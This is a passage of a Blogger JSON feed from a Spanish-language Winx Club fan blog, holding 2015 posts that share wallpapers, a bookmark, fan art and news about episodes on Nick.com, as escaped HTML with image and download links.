\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2802737560458494801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2802737560458494801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/11\/hogar-dulce-hogar-home-sweet-home.html","title":"Hogar, dulce hogar - Home, sweet home"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s72-c\/HOME+SWEET+HOME+WINX+0279.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7728180202555592354"},"published":{"$t":"2015-03-28T17:30:00.000+01:00"},"updated":{"$t":"2015-03-28T17:30:00.130+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Book Marck Winx Club Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" height=\"640\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_377503441?hash=c2a87529f06428187e\u0026amp;dl=d8ede8c3f5bf5a155c\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDownload\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/03\/book-marck-winx-club-rock-band.html","title":"Book Marck Winx Club Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s72-c\/marca+paginas+winx+rock+band+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7534585922609983956"},"published":{"$t":"2015-03-28T17:00:00.000+01:00"},"updated":{"$t":"2015-12-08T16:24:19.989+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wallpaper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Wallpaper Bloom Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s1600\/bloom+harmonix+nick+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s1600\/bloom+harmonix+nick+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_377475715?hash=488330c4e86537a968\u0026amp;dl=bb25474a1a99ec37ab\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDownload\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7534585922609983956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7534585922609983956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/03\/wallpaper-bloom-harmonix.html","title":"Wallpaper Bloom Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s72-c\/bloom+harmonix+nick+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-589336289845144185"},"published":{"$t":"2015-01-31T18:00:00.000+01:00"},"updated":{"$t":"2015-01-31T18:00:03.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"}],"title":{"type":"text","$t":"Layla: ¡Una pasión a todo ritmo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" height=\"381\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Me gusta la danza clásica porque es elegante y armoniosa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDuro entrenamiento y mucha diversión: ¡he aquí las reglas para convertirse en excelentes atletas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara aprender a bailar... ¡Es suficiente una radio en vuestra habitación y ya está!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa danza hip hop es súper divertida, ¡sobre todo si también están mis amigas las Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ihaLyAXYKzM%2FVM0EpHfvkWI%2FAAAAAAABkvQ%2FfnInWczXiwE%2Fs1600%2Faisha_popup2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--REE6DEOG4Y%2FVM0EujWZ2LI%2FAAAAAAABkvg%2Fidli5QCPLRU%2Fs1600%2Faisha_popup1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/layla-una-pasion-todo-ritmo.html","title":"Layla: ¡Una pasión a todo ritmo!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s72-c\/moodboard-aisha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2630394938967893416"},"published":{"$t":"2015-01-20T17:30:00.000+01:00"},"updated":{"$t":"2015-02-03T13:24:19.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"}],"title":{"type":"text","$t":"¡Subida masiva de episodios Winx Club a Nick.com!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s1600\/winx-100-episodes-unlocked-1x1.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡\u003Ca href=\"http:\/\/www.nick.com\/winx-club\/episodes\/\" target=\"_blank\"\u003ENick USA\u003C\/a\u003E nos sorprende con una subida masiva de episodios Winx a su web!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora mismo tenéis en su web disponibles los siguientes episodios:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 1º Especial \"The Destiny of Bloom\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 2º Especial \"Revenge of the Trix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Especial \"The Battle for Magix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Especial \"The Shadow Phoenix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Temporada completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 5º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 6º Temporada (ultimo episodio subido \"The Curse of Fearwood\")\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1O_UhhlZfi6zBh-hWCHIkGwuOIue4f5iR1at8xgRhZvN-Op_4Hf97A3ZmJFWUxYCB3C4hByFwRHD8yJv5q__38idO5qYIRWKaraTFLADAnvKIDVOgC4MQGzl3QGcO9QrNkxJ9O7wt6J8\/s1600\/screencapture-www-nick-com-winx-club-episodes.png\" height=\"146\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/subida-masiva-de-episodios-winx-club.html","title":"¡Subida masiva de episodios Winx Club a Nick.com!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s72-c\/winx-100-episodes-unlocked-1x1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7029044012337919003"},"published":{"$t":"2015-01-18T17:30:00.000+01:00"},"updated":{"$t":"2015-01-18T21:53:24.617+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"¡Preciosos fan art de Bloom y Musa Harmonix!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nParecen oficiales ¿verdad?\u003Cbr \/\u003E\nPues no lo son! son obra de \u003Ca href=\"http:\/\/colorfullwinx.deviantart.com\/\" target=\"_blank\"\u003EColorfullWinx\u003C\/a\u003E. Excelente trabajo! estoy impresionada\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\" width=\"285\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-KzxhcD5PjdQ%2FVLvZzOK3OfI%2FAAAAAAABkAc%2FfltnLP1RaEE%2Fs1600%2FVk_MusaHarmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-FqSpTI2VN0I%2FVLvZwwdqskI%2FAAAAAAABkAU%2FfT3EA1bnghk%2Fs1600%2FVk_BloomHarmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7029044012337919003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7029044012337919003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/nuevas-imagenes-png-bloom-y-musa.html","title":"¡Preciosos fan art de Bloom y Musa Harmonix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s72-c\/Vk_BloomHarmonix.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3967018263085898301"},"published":{"$t":"2015-01-17T17:30:00.000+01:00"},"updated":{"$t":"2015-01-17T17:30:00.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 